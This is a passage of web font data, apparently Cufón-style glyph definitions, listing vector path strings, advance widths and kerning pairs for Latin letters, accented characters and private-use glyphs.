,-31,-12,-31,-29v0,-42,77,-64,77,-15","w":148},{"d":"163,-268r-68,53r-40,0r43,-53r65,0","w":124},{"d":"243,0r-73,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-84,2,-84,-27v0,-15,12,-29,31,-41r-141,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0","w":294},{"d":"140,0r-150,0r7,-37v15,-1,36,5,39,-8r33,-158v0,-13,-23,-6,-35,-8r8,-37v88,9,237,-32,237,56v0,50,-45,89,-91,89r-63,0r-13,60v3,11,23,4,35,6xm133,-140v40,4,65,-9,67,-46v1,-25,-25,-28,-52,-26","w":269,"k":{"\ue0b6":-11,"\ue0b4":-11,"\ue0b3":-11,"\ue0b2":-11,"\ue0ad":-11,"\ue0ac":-11,"\ue0aa":-7,"\ue0a9":-7,"\ue0a0":-7,"\ue09f":-7,"\ue09d":-7,"\ue09c":-7,"\ue09b":-7,"\ue099":-7,"\ue098":-7,"\ue08d":-14,"\ue08b":-14,"\ue088":-14,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,".":47,"\ue054":22,",":47,"\ue013":25,"\ue011":25,"\ue00f":25,"\ue00d":25,"\ue00b":25,"\ue00a":25,"\ue008":25,"\ue006":25,"\ue004":25,"\ue002":25,"\ue001":25,"T":-13,"J":22,"\u00c3":25,"\u00c5":25,"\u00c0":25,"\u00c4":25,"\u00c2":25,"\u00c1":25,"\u00c6":25,"A":25}},{"d":"101,-38v-1,10,18,5,28,6r-7,32r-132,0r6,-32v12,-1,29,4,31,-6r26,-121v1,-11,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v3,-19,11,-47,-16,-47r-59,0r-10,49v23,3,32,-9,34,-27r31,0r-18,85r-31,0v2,-11,6,-31,-8,-28r-15,0xm360,-161r-26,122v-1,11,19,6,29,7r-7,32r-133,0r7,-32v12,-1,27,3,30,-7r26,-122v1,-11,-18,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-29,-4,-31,6","w":396,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"57,-172r-32,0r20,-79v36,8,75,5,114,-1v3,17,-45,42,-95,35r-7,29v25,-26,88,-21,89,22v0,41,-38,68,-85,68v-23,0,-50,-8,-50,-29v-1,-30,43,-41,51,-17v0,9,-6,14,-12,19v25,12,44,-14,44,-36v0,-24,-22,-27,-37,-11xm327,-148r28,0v-7,46,-74,94,-73,131v-2,10,-8,25,-30,25v-19,0,-22,-11,-19,-24v11,-53,76,-77,86,-110v-14,21,-36,16,-60,16v-16,0,-15,10,-17,22r-27,0r13,-60r26,0r-5,21v11,-36,45,-13,69,-13v6,0,7,-2,9,-8xm85,10r-36,0r218,-268r38,0","w":357},{"d":"231,-180v0,98,-33,182,-152,182v-31,0,-72,-8,-72,-42v0,-27,20,-46,44,-46v31,0,37,40,11,48v48,22,85,-23,86,-76v-42,35,-119,19,-119,-40v0,-69,64,-104,119,-104v62,0,83,31,83,78xm122,-132v23,6,37,-36,39,-67v0,-12,-5,-23,-20,-23v-33,0,-40,51,-40,68v0,12,5,22,21,22","w":243},{"d":"183,-198v0,22,18,33,18,53v0,29,-22,50,-48,50v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-94,79,-140,158,-120v-25,-61,13,-125,111,-125v50,0,85,30,76,83r-10,44r47,0r-7,32r-47,0r-22,107v3,12,21,4,20,-4r7,-34r33,0v-9,45,-15,87,-73,88v-43,0,-67,-17,-59,-54r22,-103r-35,0r6,-30v54,0,81,-39,81,-67v0,-25,-18,-39,-45,-39v-61,0,-86,48,-86,91","w":388},{"d":"270,-82v-10,44,-16,88,-75,88v-44,0,-66,-17,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-29,11,-33,30r-25,119r-73,0r30,-148v-1,-9,-17,-3,-25,-5r7,-35r99,0r-9,31v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0","w":286,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"352,0r-140,0r7,-37v0,0,26,2,29,-8r31,-148r6,-16r-112,209r-41,0r-22,-208r-34,165v1,9,15,5,24,6r-7,37r-103,0r7,-37v15,-1,36,5,39,-8r33,-158v1,-14,-21,-8,-34,-9r7,-36r131,0r19,142r75,-142r137,0r-7,36v-16,1,-36,-5,-39,11r-34,158v3,11,24,4,36,6xm266,-308v3,34,-59,54,-62,13v-3,-34,59,-55,62,-13","w":392},{"d":"71,-41v4,40,-69,63,-72,15v-3,-41,69,-61,72,-15xm98,-166v3,40,-69,63,-72,16v-4,-41,68,-62,72,-16","w":108},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm159,-215r-40,0r-45,-53r66,0","w":229,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"254,-87r35,0v-3,81,-79,118,-135,73v-58,31,-150,26,-150,-42v0,-48,40,-74,77,-92v-14,-64,6,-102,87,-105v24,0,41,15,41,38v0,32,-25,50,-56,67v8,23,20,48,33,67v20,-22,29,-43,29,-50v1,-8,-14,-4,-21,-5r8,-34r93,0r-7,34v-15,0,-31,-1,-36,9v-14,30,-29,54,-45,72v24,18,39,18,47,-32xm91,-113v-41,26,-13,97,39,74v-16,-21,-30,-48,-39,-74xm143,-179v14,-9,25,-19,25,-33v0,-8,-5,-11,-11,-11v-22,4,-20,24,-14,44","w":311},{"d":"83,-136v-33,0,-50,-20,-50,-48v0,-51,36,-84,81,-84v33,0,49,19,49,47v0,51,-36,85,-80,85xm107,-242v-23,9,-16,46,-26,70v0,5,2,10,8,10v15,-1,21,-46,25,-71v0,-5,-1,-9,-7,-9xm276,-79v-1,51,-37,84,-81,84v-32,0,-50,-18,-50,-47v0,-51,36,-84,81,-84v33,0,50,18,50,47xm220,-101v-24,9,-17,46,-26,71v0,5,2,10,8,10v15,-1,21,-47,25,-71v0,-5,-1,-10,-7,-10xm66,0r-36,0r217,-267r38,0","w":304},{"d":"205,0r-215,0r6,-31v13,0,29,3,32,-8r25,-123v-1,-10,-19,-3,-28,-5r7,-32r132,0r-7,32v-11,1,-27,-3,-30,6r-28,129r54,0v27,0,32,-31,39,-54r31,0xm191,-268r-68,53r-41,0r43,-53r66,0","w":236,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"95,5r-7,13v17,0,34,4,34,21v0,53,-67,53,-108,45r13,-26v16,2,45,7,45,-14v0,-12,-20,-8,-31,-8r18,-33v-32,-7,-53,-32,-53,-70v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41r36,0v-11,52,-56,73,-97,77","w":214,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm237,-332r-67,53r-34,0r43,-53r58,0xm306,-332r-68,53r-33,0r42,-53r59,0","w":307},{"d":"83,0r-74,0r30,-145v1,-12,-14,-7,-24,-8r7,-36r99,0r-10,32v23,-31,47,-35,56,-35v20,0,37,11,37,33v0,28,-21,48,-47,48v-29,0,-31,-35,-14,-46v-5,0,-33,22,-38,48xm-10,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":198},{"d":"166,-271r28,0v-7,46,-74,93,-73,131v-2,10,-8,24,-30,24v-19,0,-22,-11,-19,-24v11,-53,75,-76,86,-109v-14,22,-37,21,-60,15v-16,0,-15,10,-18,22r-26,0r13,-59r26,0r-4,21v10,-37,44,-18,68,-13v6,0,7,-2,9,-8","w":145},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm211,-279r-40,0r-46,-53r66,0","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41","w":229,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6xm153,-279r-40,0r-46,-53r66,0","w":181,"k":{"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\u0161":11,"s":11,"q":18,"+":29,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"\u2212":29,"j":14,"-":29,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":9}},{"d":"191,-80r35,0v-16,110,-214,121,-214,3v0,-93,114,-160,195,-111r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54xm186,-217r-64,0r-26,-54r48,0r15,27r33,-27r47,0","w":255,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0aa":5,"\ue0a9":5,"\ue0a0":5,"\ue09f":5,"\ue09d":5,"\ue09c":5,"\ue09b":5,"\ue099":5,"\ue098":5,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\ue076":5,"\ue065":5,"\ue062":5,"\ue061":5,"\ue060":5,"\ue05f":5,"\ue05e":5,"\ue05d":5,"\ue05c":5,"\ue05b":5,"\ue05a":5,"\ue059":5,"\ue057":5,"\ue056":5,"\ue052":5,"\ue051":5,"\ue050":5,"\ue04f":5,"\ue04e":5,"\ue04d":5,"\ue04c":5,"\ue049":5,"\ue039":5,"\ue032":5,"\ue02f":5,"\ue02e":5,"\ue02d":5,"\ue02b":5,"\ue028":5,"\ue027":5,"\ue026":5,"\ue025":5,"\ue024":5,"\ue023":5,"\ue022":5,"\ue020":5,"\ue01f":5,"\ue01e":5,"\ue01d":5,"\ue015":5,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"377,-138v0,85,-63,143,-134,143v-19,0,-36,-8,-34,-33v-38,58,-122,39,-122,-33v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-30,142v0,6,4,9,11,9v22,0,51,-57,51,-99v0,-52,-43,-83,-112,-83v-87,0,-186,67,-186,174v0,62,46,99,118,99v59,0,97,-15,142,-47r13,27v-51,35,-103,53,-163,53v-86,0,-147,-54,-147,-131v0,-111,120,-209,230,-209v77,0,141,48,141,116xm178,-30v34,0,44,-89,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61","w":394},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm206,-213r-49,0r-20,-29r-27,29r-47,0r49,-54r64,0","w":229,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,111,13,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm215,-268r-68,53r-40,0r42,-53r66,0","w":240,"k":{"\ue0bb":18,"\ue0ba":18,"\ue0b9":18,"\ue0b8":18,"\ue0b6":11,"\ue0b4":11,"\ue0b3":11,"\ue0b2":11,"\ue0ad":13,"\ue0ac":13,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":4,"\ue076":7,"\ue075":4,"\ue074":4,"\ue06e":4,"\ue06d":4,"\ue06b":4,"\ue06a":4,"\ue069":4,"\ue068":4,"\ue067":4,"\ue066":4,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":7,"\ue018":7,"\ue017":7,"\ue016":7,"\ue015":7,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-95v1,-13,-15,-8,-26,-9r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm80,-244v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm170,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"156,-72r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41xm221,-268r-68,53r-40,0r43,-53r65,0","w":214},{"d":"-26,80r13,-27v15,4,44,8,44,-14v0,-13,-20,-8,-30,-8r20,-38r38,0r-11,21v17,0,34,2,34,20v0,52,-66,53,-108,46","w":132},{"d":"171,-124r-91,0r5,-23v14,0,27,2,27,-14r-69,0r5,-22r86,-88r45,0r-18,86r27,0r-5,24v-11,2,-31,-7,-29,9v1,7,14,4,22,5xm117,-185r12,-56r-56,56r44,0","w":158},{"d":"117,-274r-5,22v-12,-1,-35,10,-31,26v17,0,27,7,27,22v0,43,-72,65,-72,12v0,-49,36,-82,81,-82","w":109},{"d":"3,-61v6,-74,42,-129,110,-131v14,0,36,2,47,26v-3,-16,3,-28,6,-42r-66,0r4,-17r65,0v6,-16,-16,-10,-28,-11r7,-38r104,0r-10,49r28,0r-3,17r-28,0r-36,170v0,10,16,5,25,6r-7,32r-99,0r4,-19v-39,47,-128,26,-123,-42xm18,25r167,0r-9,43r-167,0xm127,-158v-30,-10,-49,69,-49,107v0,16,6,23,20,23v38,0,49,-75,49,-101v0,-15,-5,-29,-20,-29","w":250},{"d":"70,72v50,0,29,-57,53,-97v-16,18,-31,31,-56,31v-46,0,-62,-28,-62,-64v0,-68,39,-134,108,-134v27,0,40,10,51,36r20,-34r42,0r-46,218v-12,57,-50,72,-108,72v-38,0,-78,-13,-78,-40v0,-26,22,-42,45,-42v34,-1,28,42,4,48v3,1,3,6,27,6xm125,-158v-35,8,-40,62,-43,103v0,14,3,25,14,25v32,0,44,-84,44,-104v0,-15,-4,-24,-15,-24xm172,-244v1,35,-59,54,-63,13v-3,-34,60,-55,63,-13","w":236},{"d":"270,-82v-10,44,-16,88,-75,88v-44,0,-66,-17,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-29,11,-33,30r-25,119r-73,0r30,-148v-1,-9,-17,-3,-25,-5r7,-35r99,0r-9,31v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0xm238,-268r-68,53r-40,0r42,-53r66,0","w":286},{"d":"212,-161v21,82,-69,118,-145,97v-9,0,-14,11,-14,18v0,8,8,9,15,9v55,5,143,-20,143,40v0,55,-46,89,-131,89v-37,0,-101,-3,-101,-41v0,-22,16,-33,34,-38v-38,-28,-6,-79,31,-88v-12,-11,-18,-22,-18,-36v0,-87,115,-101,175,-63v24,-25,80,-28,83,13v3,37,-55,51,-55,18v0,-10,6,-18,15,-25v-9,-11,-19,-3,-32,7xm143,21r-98,0v-9,0,-15,11,-15,19v0,20,36,20,53,20v39,0,71,-5,71,-29v0,-6,-4,-10,-11,-10xm114,-87v28,0,30,-61,30,-63v0,-10,-4,-15,-13,-15v-30,0,-31,57,-31,62v0,11,4,16,14,16xm172,-244v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13","w":274},{"d":"126,-82r28,0v-7,46,-74,93,-73,131v-2,10,-8,24,-30,24v-19,-1,-23,-10,-20,-24v10,-53,77,-76,87,-109v-14,22,-37,21,-60,15v-17,0,-15,10,-18,22r-26,0r12,-59r27,0r-4,21v10,-37,44,-18,67,-13v6,0,8,-2,10,-8","w":145},{"d":"159,-172v-55,2,-72,52,-72,103v0,23,9,41,37,41v27,0,39,-15,39,-37v0,-10,-19,-6,-29,-7r7,-32r120,0r-6,32v-13,0,-25,-2,-30,8r-14,66r-35,0r-1,-18v-54,51,-166,16,-163,-61v3,-92,112,-160,195,-112r9,-12r32,0r-17,79r-33,0v0,-32,-14,-50,-39,-50xm50,136r5,-22v15,0,30,-9,32,-26v-18,0,-28,-7,-28,-22v0,-44,72,-64,72,-11v0,49,-38,81,-81,81","w":277,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":9,"\ue0ad":14,"\ue0ac":20,"\ue0aa":13,"\ue0a9":13,"\ue0a0":13,"\ue09f":13,"\ue09d":13,"\ue09c":13,"\ue09b":13,"\ue099":13,"\ue098":13,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":13,"\ue07a":13,"\ue079":13,"\ue078":13,"\ue076":13,"\ue065":13,"\ue062":13,"\ue061":13,"\ue060":13,"\ue05f":13,"\ue05e":13,"\ue05d":13,"\ue05c":13,"\ue05b":13,"\ue05a":13,"\ue059":13,"\ue057":13,"\ue056":13,"\ue054":7,"\ue052":13,"\ue051":13,"\ue050":13,"\ue04f":13,"\ue04e":13,"\ue04d":13,"\ue04c":13,"\ue049":13,"\ue039":13,"\ue032":13,"\ue02f":13,"\ue02e":13,"\ue02d":13,"\ue02b":13,"\ue028":13,"\ue027":13,"\ue026":13,"\ue025":13,"\ue024":13,"\ue023":13,"\ue022":13,"\ue020":13,"\ue01f":13,"\ue01e":13,"\ue01d":13,"\ue015":13,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"130,-126r-120,0r6,-26v17,0,36,4,39,-13r13,-64v-11,4,-16,6,-35,6r6,-23v10,0,37,-3,47,-25r40,0r-23,111v0,11,20,7,32,8","w":137},{"d":"270,-82v-10,44,-16,88,-75,88v-44,0,-66,-17,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-29,11,-33,30r-25,119r-73,0r30,-148v-1,-9,-17,-3,-25,-5r7,-35r99,0r-9,31v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0xm243,-268v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,79,38,87,0r35,0","w":286,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"83,8r-39,0r-69,-265r39,0","w":109},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,22,-30,32v41,15,111,14,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0","w":240,"k":{"\ue0bb":18,"\ue0ba":18,"\ue0b9":18,"\ue0b8":18,"\ue0b6":11,"\ue0b4":11,"\ue0b3":11,"\ue0b2":11,"\ue0ad":13,"\ue0ac":13,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":4,"\ue076":7,"\ue075":4,"\ue074":4,"\ue06e":4,"\ue06d":4,"\ue06b":4,"\ue06a":4,"\ue069":4,"\ue068":4,"\ue067":4,"\ue066":4,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":7,"\ue018":7,"\ue017":7,"\ue016":7,"\ue015":7,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"202,-158v1,-40,-26,-59,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,80v-14,32,-18,14,-48,19r21,-97r37,0v0,42,29,62,63,62v11,0,48,-6,48,